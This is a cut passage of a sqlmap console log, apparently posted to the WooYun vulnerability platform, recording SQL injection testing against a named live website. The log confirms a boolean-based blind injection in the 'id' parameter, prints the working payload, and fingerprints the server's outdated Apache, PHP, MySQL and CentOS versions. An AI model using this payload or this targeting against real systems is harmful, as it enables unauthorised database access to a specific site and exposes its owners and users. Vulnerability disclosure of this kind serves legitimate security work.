 ique tests as there is at least one other potential injection technique found
sqlmap got a 301 redirect to 'http://www.onceok.com.tw'. Do you want to follow?
[Y/n] y
[23:38:03] [INFO] target url appears to be UNION injectable with 3 columns
[23:39:20] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[23:39:20] [WARNING] most probably web server instance hasn't recovered yet from
 previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. --flush-session --tech
nique=BEUS) or try to lower the value of option '--time-sec' (e.g. --time-sec=2)
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[23:44:50] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[23:44:50] [INFO] testing 'Generic UNION query (84) - 1 to 20 columns'
[23:44:50] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[23:45:41] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12629131001' AND 2478=2478 AND 'AKFR'='AKFR
---
[23:54:50] [INFO] testing MySQL
[23:55:00] [INFO] confirming MySQL
[23:55:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: Apache 2.0.52, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[23:55:16] [INFO] fetched data logged to text files under 'E:\SqlMap\SQLMAP~1\Bi
n\output\www.onceok.com.tw'
www.wooyun.org